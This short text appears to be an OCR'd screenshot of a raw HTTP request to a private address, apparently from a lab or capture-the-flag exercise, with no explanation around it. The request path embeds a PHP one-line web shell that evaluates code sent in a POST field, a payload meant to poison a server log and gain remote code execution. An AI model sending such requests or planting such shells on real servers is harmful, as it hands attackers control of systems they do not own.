 GET /minecraft<?php @eval($_POST[pass]);?>HTTP/1.1
1
Host: 192.168.16.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1